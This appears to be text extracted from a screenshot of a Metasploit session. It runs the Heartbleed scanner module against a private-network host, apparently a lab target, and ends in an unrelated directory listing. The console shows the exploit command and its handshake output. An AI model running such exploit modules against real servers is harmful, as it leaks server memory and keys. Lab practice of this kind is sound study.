 msf5 auxiliary(scanner/ssl/openssl_heartbleed) > exploit
[*] 172.16.232.204:443 - Leaking heartbeat response #1
[*] 172.16.232.204:443 - Sending Client Hello...
[*] 172.16.232.204:443 - SSL record #1:
[*] 172.16.232.204:443 - Type: 22
[*] 172.16.232.204:443 - Version: 0x0301
[*] 172.16.232.204:443 - Length: 86
[*] 172.16.232.204:443 - Handshake #1:
[*] 172.16.232.204:443 - Length: 82
[*] 172.16.232.204:443 - Type: Server Hello (2)
[*] 172.16.232.204:443 - Server Hello Version: 0x0301
[*] 172.16.232.204:443 - Server Hello random data: 5dc1cdbd9f6884bbb52bb891bc0145cf30240842a9bd7c7afb5b87c1904b1ce9
[*] 172.16.232.204:443 - Server Hello Session ID length: 32
[*] 172.16.232.204:443 - Server Hello Session ID: 4660989deb273cae95f8c40bbe9b5fe265c8252e9f33ff92f56ce6656a9afe23
[*] 172.16.232.204:443 - SSL record #2:
[*] 172.16.232.204:443 - Type: 22
[*] 172.16.232.204:443 - Version: 0x0301
[*] 172.16.232.204:443 - Length: 909
[*] 172.16.232.204:443 - Handshake #1:
[*] 172.16.232.204:443 - Length: 905
[*] 172.16.232.204:443 - Type: Certificate Data (11)
[*] 172.16.232.204:443 - Certificates length: 902
[*] 172.16.232.204:443 - Data length: 905
[*] 172.16.232.204:443 - Certificate #1:
[*] 172.16.232.204:443 - Certificate #1: Length: 899
[*] 172.16.232.204:443 - Certificate #1: #<OpenSSL::X509::Certificate: subject=#<OpenSSL::X509::Name CN=localhost,
L=Springfield,ST=Denial,C=US>, issuer=#<OpenSSL::X509::Name CN=localhost,O=Dis,L=Springfield,ST=Denial,C=US>, serial=#<OpenSSL::BN:0x00005
05e968>, not_before=2019-11-05 10:32:08 UTC, not_after=2020-11-04 10:32:08 UTC>
[*] 172.16.232.204:443 - SSL record #3:
[*] 172.16.232.204:443 - Type: 22
[*] 172.16.232.204:443 - Version: 0x0301
[*] 172.16.232.204:443 - Length: 331
[*] 172.16.232.204:443 - Handshake #1:
[*] 172.16.232.204:443 - Length: 327
[*] 172.16.232.204:443 - Type: Server Key Exchange (12)
Desktop
Public
Video
Template
Pictures
Music
pentbox-1.8
pentbox-1.8.tar.
gz
index.html
agent_Linux64